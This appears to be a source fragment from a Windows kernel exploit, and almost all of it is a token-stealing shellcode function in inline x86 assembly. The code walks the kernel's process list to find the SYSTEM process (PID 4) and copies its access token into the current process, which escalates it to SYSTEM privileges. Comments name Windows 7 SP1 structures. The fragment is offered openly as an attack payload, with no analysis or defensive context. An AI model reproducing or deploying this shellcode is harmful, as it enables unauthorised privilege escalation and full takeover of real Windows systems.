 __declspec(noinline) int shellcode()
{
__asm {
pushad;// save registers state
mov edx, g_kthread;
mov eax, fs:[edx];// Get nt!_KPCR.PcrbData.CurrentThread
mov edx, g_EPROCESS;
mov eax, [eax + edx];// Get nt!_KTHREAD.ApcState.Process
mov ecx, eax;// Copy current _EPROCESS structure
mov esi, g_EPROCESS_TokenOffset;
mov edx, 4;// WIN 7 SP1 SYSTEM Process PID = 0x4
mov edi, g_flink;
mov ebx, g_PID;
SearchSystemPID:
mov eax, [eax + edi];// Get nt!_EPROCESS.ActiveProcessLinks.Flink
sub eax, edi;
cmp[eax + ebx], edx;// Get nt!_EPROCESS.UniqueProcessId
jne SearchSystemPID;
mov edx, [eax + esi];// Get SYSTEM process nt!_EPROCESS.Token
mov[ecx + esi], edx;// Copy nt!_EPROCESS.Token of SYSTEM to current process
popad;// restore registers state
// recovery
xor eax, eax;// Set NTSTATUS SUCCEESS
}
}